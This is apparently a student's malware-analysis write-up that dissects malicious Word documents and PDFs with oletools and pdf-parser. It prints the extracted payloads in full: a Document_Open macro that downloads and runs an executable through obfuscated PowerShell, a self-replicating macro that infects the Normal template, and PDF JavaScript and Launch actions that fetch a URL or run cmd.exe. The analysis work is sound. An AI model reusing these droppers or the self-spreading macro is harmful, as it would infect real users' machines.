Analyzing document-based malware and reverse engineering it
The course
The course this post is based off of is Expert Malware Analysis and Reverse Engineering by Abhinav Singh.
https://www.udemy.com/course/expert-malware-analysis-and-reverse-engineering/
My code
All of my code I used to create these screenshots and data is below.
https://github.com/HenryFBP/VagrantPackerFiles/tree/master/vagrant/windows-analysis-and-vulnerable
The last commit that this content was modified on can be accessed below.
https://github.com/HenryFBP/VagrantPackerFiles/tree/d2175b7252f8d3e16e0a41e193a9c7da35942245/
Tools
- Windows VM
- Documents
oledumpoleidolemeta
- PDFs
pdf-parserpdfidpdfobjflow3
MS Office file formats
OLE Compound file
- You can use
oledumpandoletoolsto view OLE files.
https://olefile.readthedocs.io/en/latest/OLE_Overview.html
.doc, not.docx.- OLE = Object Linking and Embedding
- Tree of linked objects
- Objects can be of stream or storage type
- Office 2003-1997
- Magic bytes
D0 CF 11 E0 A1 B1 1A E1 - Macros and the text content are all stored in file objects that are themselves stored in folder objects
OpenOffice XML
- Compressed ZIP file with a different extension, rename to
*.zip - Try it out with a docx file!
Analyzing malware
The files
payment.doc notes
oledump payment.doc- interesting that there are macros, viewing number 5/6 should yield interesting results.
- number 7: capital M
7: M oledump payment.doc -s 7to view dump of macro. It appears to load malicious code from the web.oledump payment.doc -s 7 -dwill show a columnar hexdump.
oledump payment.doc -s 7 -v
This gives decompressed vba code!
1
2
3
4
5
6
7
8
9
10
11
Attribute VB_Name = "ThisDocument"
Attribute VB_Base = "1Normal.ThisDocument"
Attribute VB_GlobalNameSpace = False
Attribute VB_Creatable = False
Attribute VB_PredeclaredId = True
Attribute VB_Exposed = True
Attribute VB_TemplateDerived = True
Attribute VB_Customizable = True
Private Sub Document_Open()
Shell ("cmd.exe /c PoWerSHElL (nEW-oBjEcT sYsTeM.neT.wEBcLiEnT).dOWNLOadfIlE('hxxp://<REDACTED>/NDGAFV.exe','%Appdata%\playa.exe');&start %Appdata%\playa.exe& exit")
End Sub
oleid .\payment.doc
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
PS C:\Users\vagrant\Desktop\work> oleid .\payment.doc oleid 0.54 - http://decalage.info/oletools
THIS IS WORK IN PROGRESS - Check updates regularly!
Please report any issue at https://github.com/decalage2/oletools/issues
Filename: .\payment.doc
Indicator Value
OLE format True
Has SummaryInformation stream True
Application name b'Microsoft Office Word'
Encrypted False
Word Document True
VBA Macros True
Excel Workbook False
PowerPoint Presentation False
Visio Drawing False
ObjectPool False
Flash objects 0
olemeta .\payment.doc
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
PS C:\Users\vagrant\Desktop\work> olemeta .\payment.doc
olemeta 0.54 - http://decalage.info/python/oletools
THIS IS WORK IN PROGRESS - Check updates regularly!
Please report any issue at https://github.com/decalage2/oletools/issues
===============================================================================
FILE: .\payment.doc
Properties from the SummaryInformation stream:
+---------------------+------------------------------+
|Property |Value |
+---------------------+------------------------------+
|codepage |1252 |
|title | |
|subject | |
|author |admin |
|keywords | |
|comments | |
|template |Normal.dotm |
|last_saved_by |admin |
|revision_number |1 |
|total_edit_time |180 |
|create_time |2016-06-29 17:09:00 |
|last_saved_time |2016-06-29 17:12:00 |
|num_pages |1 |
|num_words |0 |
|num_chars |0 |
|creating_application |Microsoft Office Word |
|security |0 |
+---------------------+------------------------------+
Properties from the DocumentSummaryInformation stream:
+---------------------+------------------------------+
|Property |Value |
+---------------------+------------------------------+
|codepage_doc |1252 |
|lines |0 |
|paragraphs |0 |
|scale_crop |False |
|company | |
|links_dirty |False |
|chars_with_spaces |0 |
|shared_doc |False |
|hlinks_changed |False |
|version |983040 |
+---------------------+------------------------------+

oledir .\payment.doc
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
PS C:\Users\vagrant\Desktop\work> oledir.exe .\payment.doc
oledir 0.54 - http://decalage.info/python/oletools
OLE directory entries in file .\payment.doc:
----+------+-------+----------------------+-----+-----+-----+--------+------
id |Status|Type |Name |Left |Right|Child|1st Sect|Size
----+------+-------+----------------------+-----+-----+-----+--------+------
0 |<Used>|Root |Root Entry |- |- |3 |2A |4992
1 |<Used>|Stream |1Table |- |- |- |8 |6830
2 |<Used>|Stream |WordDocument |5 |- |- |0 |4096
3 |<Used>|Stream |\x05SummaryInformation|2 |4 |- |16 |4096
4 |<Used>|Stream |\x05DocumentSummaryInf|- |- |- |1E |4096
| | |ormation | | | | |
5 |<Used>|Storage|Macros |1 |12 |11 |0 |0
6 |<Used>|Storage|VBA |- |- |7 |0 |0
7 |<Used>|Stream |ThisDocument |9 |8 |- |0 |1471
8 |<Used>|Stream |_VBA_PROJECT |- |- |- |17 |2322
9 |<Used>|Stream |dir |- |- |- |3C |514
10 |<Used>|Stream |PROJECTwm |- |- |- |45 |41
11 |<Used>|Stream |PROJECT |6 |10 |- |46 |379
12 |<Used>|Stream |\x01CompObj |- |- |- |4C |114
13 |unused|Empty | |- |- |- |0 |0
14 |unused|Empty | |- |- |- |0 |0
15 |unused|Empty | |- |- |- |0 |0
----+----------------------------+------+--------------------------------------
id |Name |Size |CLSID
----+----------------------------+------+--------------------------------------
0 |Root Entry |- |00020906-0000-0000-C000-000000000046
| | |Microsoft Word 97-2003 Document
| | |(Word.Document.8)
12 |\x01CompObj |114 |
4 |\x05DocumentSummaryInformati|4096 |
|on | |
3 |\x05SummaryInformation |4096 |
1 |1Table |6830 |
5 |Macros |- |
11 | PROJECT |379 |
10 | PROJECTwm |41 |
6 | VBA |- |
7 | ThisDocument |1471 |
8 | _VBA_PROJECT |2322 |
9 | dir |514 |
2 |WordDocument |4096 |
PS C:\Users\vagrant\Desktop\work>
olemap.exe .\payment.doc
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
PS C:\Users\vagrant\Desktop\work> olemap.exe .\payment.doc
olemap 0.55 - http://decalage.info/python/oletools
-------------------------------------------------------------------------------
FILE: .\payment.doc
OLE HEADER:
+------------------------+----------------+-----------------------------------+
|Attribute |Value |Description |
+------------------------+----------------+-----------------------------------+
|OLE Signature (hex) |D0CF11E0A1B11AE1|Should be D0CF11E0A1B11AE1 |
|Header CLSID | |Should be empty (0) |
|Minor Version |003E |Should be 003E |
|Major Version |0003 |Should be 3 or 4 |
|Byte Order |FFFE |Should be FFFE (little endian) |
|Sector Shift |0009 |Should be 0009 or 000C |
|# of Dir Sectors |0 |Should be 0 if major version is 3 |
|# of FAT Sectors |1 | |
|First Dir Sector |00000027 |(hex) |
|Transaction Sig Number |0 |Should be 0 |
|MiniStream cutoff |4096 |Should be 4096 bytes |
|First MiniFAT Sector |00000029 |(hex) |
|# of MiniFAT Sectors |1 | |
|First DIFAT Sector |FFFFFFFE |(hex) |
|# of DIFAT Sectors |0 | |
+------------------------+----------------+-----------------------------------+
CALCULATED ATTRIBUTES:
+------------------------+----------------+-----------------------------------+
|Attribute |Value |Description |
+------------------------+----------------+-----------------------------------+
|Sector Size (bytes) |512 |Should be 512 or 4096 bytes |
|Actual File Size (bytes)|28160 |Real file size on disk |
|Max File Size in FAT |66048.0 |Max file size covered by FAT |
|Extra data beyond FAT |0 |Only if file is larger than FAT |
| | |coverage |
|Extra data offset in FAT|00006E00 |Offset of the 1st free sector at |
| | |end of FAT |
|Extra data size |0 |Size of data starting at the 1st |
| | |free sector at end of FAT |
+------------------------+----------------+-----------------------------------+
statements.docx notes
oledump statements.docx
1
2
3
4
5
6
7
8
9
10
11
C:\Users\vagrant\Desktop\work>oledump statements.docx
A: word/vbaProject.bin
A1: 372 'PROJECT'
A2: 41 'PROJECTwm'
A3: M 7636 'VBA/ThisDocument'
A4: 2769 'VBA/_VBA_PROJECT'
A5: 1093 'VBA/__SRP_0'
A6: 98 'VBA/__SRP_1'
A7: 216 'VBA/__SRP_2'
A8: 66 'VBA/__SRP_3'
A9: 479 'VBA/dir'
oledump statements.docx -s A3 -v
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
PS C:\Users\vagrant\Desktop\work> oledump statements.docx -s A3 -v
Attribute VB_Name = "ThisDocument"
Attribute VB_Base = "0{00020906-0000-0000-C000-000000000046}"
Attribute VB_GlobalNameSpace = False
Attribute VB_Creatable = False
Attribute VB_PredeclaredId = True
Attribute VB_Exposed = True
Attribute VB_TemplateDerived = False
Attribute VB_Customizable = True
'RELAX
Private Sub RELAX2()
End
End Sub
Private Sub ComboBox1_Change()
End Sub
Private Sub Document_Close()
Call GOODSub
Call RELAX2
End Sub
Private Sub GOODSub()
On Error Resume Next
Application.ScreenUpdating = False
Application.Options.SaveNormalPrompt = False
x$ = "C:\temp.tmp"
MacroContainer.VBProject.vbcomponents.Item("ThisDocument").Export x$
Open x$ For Input As #1
keimeno = Input(LOF(1), 1)
Close #1
kk& = InStr(1, keimeno, "'RELAX")
keimeno = Right$(keimeno, Len(keimeno) - kk& + 1)
For j = 1 To 2
If j = 1 Then
NormalTemplate.VBProject.vbcomponents.Item("ThisDocument").Export x$
Else
ActiveDocument.VBProject.vbcomponents.Item("ThisDocument").Export x$
End If
Open x$ For Input As #1
rlx = Input(LOF(1), 1)
Close #1
d1 = InStr(1, rlx, "'RELAX")
If d1 = 0 Then
If j = 1 Then
NormalTemplate.VBProject.vbcomponents.Item("ThisDocument").CodeModule.InsertLines 1, keimeno
NormalTemplate.Save
Else
ActiveDocument.VBProject.vbcomponents.Item("ThisDocument").CodeModule.InsertLines 1, keimeno
End If
End If
Next j
'====================
Dim PRostasia As Byte
PRostasia = 1
fff = FreeFile
If Dir(ActiveDocument.FullName, 6) <> "" Then
Open ActiveDocument.FullName For Binary As #fff
Put #fff, 862, PRostasia
Close #fff
ActiveDocument.Save
End If
Kill x$
Application.ScreenUpdating = True
End Sub
Private Sub Document_Open()
Call GOODSub
End Sub
olevba .\payment.doc
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
PS C:\Users\vagrant\Desktop\work> olevba .\payment.doc olevba 0.55.1 on Python 3.7.2 - http://decalage.info/python/oletools
===============================================================================
FILE: .\payment.doc
Type: OLE
-------------------------------------------------------------------------------
VBA MACRO ThisDocument.cls
in file: .\payment.doc - OLE stream: 'Macros/VBA/ThisDocument'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
Private Sub Document_Open()
Shell ("cmd.exe /c PoWerSHElL (nEW-oBjEcT sYsTeM.neT.wEBcLiEnT).dOWNLOadfIlE('hxxp://<REDACTED>/NDGAFV.exe','%Appdata%\playa.exe');&start %Appdata%\playa.exe& exit")
End Sub
+----------+--------------------+---------------------------------------------+
|Type |Keyword |Description |
+----------+--------------------+---------------------------------------------+
|AutoExec |Document_Open |Runs when the Word or Publisher document is |
| | |opened |
|Suspicious|Shell |May run an executable file or a system |
| | |command |
|Suspicious|PoWerSHElL |May run PowerShell commands |
|Suspicious|nEW-oBjEcT |May create an OLE object using PowerShell |
|Suspicious|neT.wEBcLiEnT |May download files from the Internet using |
| | |PowerShell |
|Suspicious|dOWNLOadfIlE |May download files from the Internet using |
| | |PowerShell |
|Suspicious|sYsTeM |May run an executable file or a system |
| | |command on a Mac (if combined with |
| | |libc.dylib) |
|IOC |hxxp://XXXXXXXXXXXXX|URL |
| |XXXXXXXX/NDGAFV.exe'| |
| |,'%Appdata%\playa.ex| |
| |e' | |
|IOC |cmd.exe |Executable file name |
|IOC |NDGAFV.exe |Executable file name |
|IOC |playa.exe |Executable file name |
+----------+--------------------+---------------------------------------------+
mraptor .\payment.doc
1
2
3
4
5
6
7
8
9
PS C:\Users\vagrant\Desktop\work> mraptor .\payment.doc MacroRaptor 0.55 - http://decalage.info/python/oletools
This is work in progress, please report issues at https://github.com/decalage2/oletools/issues
----------+-----+----+--------------------------------------------------------
Result |Flags|Type|File
----------+-----+----+--------------------------------------------------------
SUSPICIOUS|A-X |OLE:|.\payment.doc
Flags: A=AutoExec, W=Write, X=Execute
Exit code: 20 - SUSPICIOUS
PDF File Format
- Portable Document Format
- Very simple file format,
- text-based
- Dictionary and stream-based
- Supports rich and interactive elements
- Can run ActionScript and JavaScript
- Dynamic loading, form filling, etc
- 4 major sections:
- Header
- Body
- xref
- Trailer

Simple pdf file objects:
Header
Has version number.
Objects
« denotes a dict obj
An object looks like this:
<NAME> <VERSION> obj
<<
<CONTENT>
>>
endobj
Cross Reference Table
- Quick access to objects
xref <NEWLINE>0 4(zero=start, 4=end)0000000000 65535 fexplained:0000000000is a 10-digit byte offset of the object starting from the beginning of the doc65535is a 5-digit generation number (???) that the PDF-creating tool generatesnorfis an ‘entry type’,nmeans in-use,fmeans free.
trailercontains overall info about the PDF
Example pdf file content
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
%PDF-1.7
1 0 obj
<< /Type /Catalog
/Pages 2 0 R
>>
endobj
2 0 obj
<< /Type /Pages
/Kids [3 0 R]
/Count 1
>>
endobj
3 0 obj
<< /Type /Page
/Parent 2 0 R
/MediaBox [0 0 600 400]
/Resources << >>
>>
endobj
xref
0 4
00000000000 65535 f
00000000010 00000 n
00000000069 00000 n
00000000141 00000 n
trailer
<< /Root 1 0 R
/Size 4
>>
startxref
249
%%EOF
First PDF file, example1.pdf

Graph
Result of pdf-parser example1.pdf | pdfobjflow3:
Font files
The first PDF file contains about 3-4 embedded font files.
Malicious JS

The only overtly malicious content is a JavaScript call to a potentially malicious URL, in Object 24.
What is ‘this.getURL()’?
Well, the ‘JavaScript for Acrobat API Reference’, page 315, says:
Gets the specified URL over the Internet using a GET.
This code downloads data (code, images, who knows?) from a different server and into wherever this stream is embedded.
Download the guide here and take a look yourself.
Non-local copy if I get copyright yeeted by Adobe’s lawyers.
From the graph above we can see that Object 26 includes Object 23, which includes our malicious JS in Object 24.
Let’s look at Object 23 and Object 26 more.
Object 23
This object just injects the HTTP response into wherever the object is included.
That means the HTTP response is injected directly into the PDF’s body (DOM?).
This could do really anything at this point, and the site seems to be down, so we have no way of knowing.
1
2
3
<<
/Names [(EmbeddedJS) 24 0 R]
>>
pdf-parser.py .\example1.pdf -o 26
We can see that object 26 refers to object 23 after \JavaScript.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
PS C:\Users\vagrant\Desktop\work\pdf> pdf-parser.py .\example1.pdf -o 26
obj 26 0
Type: /Catalog
Referencing: 1 0 R, 3 0 R, 23 0 R
<<
/Type /Catalog
/Pages 1 0 R
/OpenAction [3 0 R /XYZ null null 1]
/PageLayout /OneColumn
/Names
<<
/JavaScript 23 0 R
>>
>>
pdf-parser.py .\example1.pdf -o 23
more redirection!
Object 23 refers to object 24!
1
2
3
4
5
6
7
PS C:\Users\vagrant\Desktop\work\pdf> pdf-parser.py .\example1.pdf -o 23 obj 23 0
Type:
Referencing: 24 0 R
<<
/Names [(EmbeddedJS) 24 0 R]
>>
pdf-parser.py .\example1.pdf -o 24
Yay! malicious JS!!
1
2
3
4
5
6
7
8
9
10
PS C:\Users\vagrant\Desktop\work\pdf> pdf-parser.py .\example1.pdf -o 24
obj 24 0
Type:
Referencing:
<<
/S /JavaScript
/JS "(this.getURL\\(unescape\\('<REDACTED>'\\)\\))"
>>
Second PDF file, example2.pdf

pdf-parser example2.pdf
We can see that there is a chain of references all the way to object 8, which contains a stream.
pdf-parser example2.pdf | pdfobjflow3
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
192
193
194
C:\Users\vagrant\Desktop\work\pdf>pdf-parser example2.pdf
PDF Comment '%PDF-1.0\r\n'
obj 1 0
Type: /Catalog
Referencing: 2 0 R
<<
/Pages 2 0 R
/Type /Catalog
>>
obj 2 0
Type: /Pages
Referencing: 3 0 R
<<
/Count 1
/Kids [ 3 0 R ]
/Type /Pages
>>
obj 3 0
Type: /Page
Referencing: 4 0 R, 2 0 R
<<
/Contents 4 0 R
/Parent 2 0 R
/Resources
<<
/Font
<<
/F1
<<
/Type /Font
/Subtype /Type1
/BaseFont /Helvetica
/Name /F1
>>
>>
>>
/Type /Page
/MediaBox [ 0 0 795 842 ]
>>
obj 4 0
Type:
Referencing:
Contains stream
<<
/Length 0
>>
xref
trailer
<<
/Root 1 0 R
/Size 5
/Info 0 0 R
>>
startxref 429
PDF Comment '%%EOF\r\n'
obj 5 0
Type:
Referencing: 6 0 R
<<
/EmbeddedFiles 6 0 R
>>
obj 6 0
Type:
Referencing: 7 0 R
<<
/Names [(template)7 0 R]
>>
obj 7 0
Type: /Filespec
Referencing: 8 0 R
<<
/UF (template.pdf)
/F (template.pdf)
/EF
<<
/F 8 0 R
>>
/Desc (template)
/Type /Filespec
>>
obj 8 0
Type:
Referencing:
Contains stream
obj 9 0
Type: /Action
Referencing:
<<
/S /JavaScript
/JS (this.exportDataObject({ cName: "template", nLaunch: 0 });)
/Type /Action
>>
obj 10 0
Type: /Action
Referencing:
<<
/S /Launch
/Type /Action
/Win
<<
/F (cmd.exe)
/D '(c:\\\\windows\\\\system32)'
/P '(/Q /C %HOMEDRIVE%&cd %HOMEPATH%&(if exist "Desktop\\\\template.pdf" (cd "Desktop"))&(if exist "My Documents\\\\template.pdf" (cd "My Documents"))&(if exist "Documents\\\\template.pdf" (cd "Documents"))&(if exist "Escritorio\\\\template.pdf" (cd "Escritorio"))&(if exist "Mis Documentos\\\\template.pdf" (cd "Mis Documentos"))&(start template.pdf)\n\n\n\n\n\n\n\n\n\nTo view the encrypted content please tick the "Do not show this message again" box and press Open.)'
>>
>>
obj 1 0
Type: /Catalog
Referencing: 2 0 R, 5 0 R, 9 0 R
<<
/Pages 2 0 R
/Names 5 0 R
/OpenAction 9 0 R
/Type /Catalog
>>
obj 3 0
Type: /Page
Referencing: 4 0 R, 2 0 R, 10 0 R
<<
/Contents 4 0 R
/Parent 2 0 R
/Resources
<<
/Font
<<
/F1
<<
/Type /Font
/Subtype /Type1
/BaseFont /Helvetica
/Name /F1
>>
>>
>>
/Type /Page
/MediaBox [ 0 0 795 842 ]
/AA
<<
/O 10 0 R
>>
>>
xref
trailer
<<
/Size 11
/Prev 429
/Root 1 0 R
/Info 0 0 R
>>
startxref 45968
PDF Comment '%%EOF\r\n'
pdf-parser example2.pdf -o 10
10th object in ‘example2.pdf’ seems to be an executable file. See below.
PDFStreamDumper
Simple PDF
example1.pdf
Something about a specific drug…
This was unescaped JS.
example2.pdf
Here we can see an embedded executable file in the PDF, as a stream.

example3.pdf
This PDF contains a PDF form with embedded and obfuscated JavaScript.
Analyzing exploit kits using Wireshark
Wireshark display filters
Filter cheat sheet available here.
- Display filters are post-capture filters
- Filter already-captured packets
- Display filters are much more specific and powerful than capture filters
- Filter by protocol
dns,tcp,http
- Format:
protocol string1 string2 comparison-op value logical-op exprdns passive ip == 1.2.3.4 and icmp.type
- Following TCP streams
